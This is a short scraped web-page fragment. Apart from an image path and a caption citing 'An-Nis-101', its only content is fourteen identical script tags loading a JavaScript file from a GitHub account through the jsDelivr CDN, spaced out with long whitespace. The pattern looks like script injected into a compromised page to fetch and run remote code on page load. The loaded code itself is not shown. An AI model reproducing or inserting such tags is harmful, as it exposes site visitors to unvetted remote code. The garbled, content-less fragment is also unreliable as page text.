 ( - An-Nis-101)                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 